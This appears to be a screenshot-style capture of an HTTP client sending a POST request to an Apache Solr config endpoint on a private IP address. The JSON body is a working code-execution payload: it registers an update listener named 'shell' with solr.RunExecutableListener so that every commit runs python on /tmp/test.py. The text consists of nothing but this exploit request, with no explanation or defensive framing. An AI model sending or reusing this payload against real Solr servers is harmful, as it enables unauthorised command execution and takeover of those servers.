 http://10.204.14.175
POST http://10.204.14.175:8983/solr/test/config
Authorization Headers (2) Body Pre-request Script Tests
form-data x-www-form-urlencoded raw binary JSON (application/json)
1 {"update-listener": {
2 "event": "postCommit",
3 "name": "shell",
4 "class": "solr.RunExecutableListener",
5 "exe": "python",
6 "dir": "/bin/",
7 "args": ["/tmp/test.py"]
8 }
9 }